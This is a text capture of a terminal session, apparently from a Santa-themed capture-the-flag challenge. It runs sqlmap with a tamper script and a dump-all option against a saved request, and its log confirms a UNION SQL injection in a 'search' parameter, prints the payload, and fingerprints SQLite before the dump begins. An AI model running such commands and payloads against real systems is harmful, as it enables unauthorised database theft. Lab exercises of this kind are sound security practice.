 /bin/bash
/bin/bash 190x48
#sqlmap -r santapanel.req --tamper=space2comment --dump-all -dbms sqlite
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.9#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
 Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:44:39 /2020-12-12/
[11:44:39] [INFO] parsing HTTP request from 'santapanel.req'
[11:44:39] [INFO] loading tamper module 'space2comment'
[11:44:39] [INFO] testing connection to the target URL
[11:44:40] [INFO] testing if the target URL content is stable
[11:44:40] [INFO] target URL content is stable
[11:44:40] [INFO] testing if GET parameter 'search' is dynamic
[11:44:40] [WARNING] GET parameter 'search' does not appear to be dynamic
[11:44:40] [WARNING] heuristic (basic) test shows that GET parameter 'search' might not be injectable
[11:44:41] [INFO] testing for SQL injection on GET parameter 'search'
[11:44:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:44:41] [WARNING] reflective value(s) found and filtering out
[11:44:42] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:44:42] [INFO] testing 'Generic inline queries'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[11:44:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[11:44:45] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION
 query injection technique test
[11:44:45] [INFO] target URL appears to have 2 columns in query
[11:44:45] [INFO] GET parameter 'search' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[11:44:45] [INFO] checking if the injection point on GET parameter 'search' is a false positive
[11:44:46] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be expected
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 32 HTTP(s) requests:
---
Parameter: search (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: search=test' UNION ALL SELECT NULL,'qvzvq'||'CDCNgXYssIzzdQHkDIRSvkNlDmpUpHOSHutSwlxC'||'qpbqq'-- zvEA
---
[11:44:49] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:44:49] [INFO] testing SQLite
[11:44:49] [INFO] confirming SQLite
[11:44:49] [INFO] actively fingerprinting SQLite
[11:44:49] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[11:44:49] [INFO] sqlmap will dump entries of all tables from all databases now